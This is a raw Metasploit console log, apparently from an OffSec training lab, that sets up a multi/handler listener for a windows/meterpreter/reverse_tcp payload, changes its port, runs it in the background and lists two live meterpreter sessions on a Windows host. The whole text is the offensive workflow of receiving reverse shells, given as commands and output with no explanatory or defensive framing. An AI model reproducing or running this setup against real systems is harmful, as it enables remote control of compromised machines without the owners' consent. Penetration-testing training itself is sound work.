 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.119.216 yes The listen address (an interface may be specified)
LPORT 8000 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LPORT 8001
LPORT => 8001
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.119.216:8001
[*] Sending stage (176195 bytes) to 192.168.216.10
msf5 exploit(multi/handler) > sessions -l
Active sessions
Id Name Type Information Connection
4 meterpreter x86/windows corp\offsec @ CLIENT251 192.168.119.216:8000 -> 192.168.216.10:62763 (192.168
.216.10)
5 meterpreter x86/windows 192.168.119.216:8001 -> 192.168.216.10:62762 (192.168
.216.10)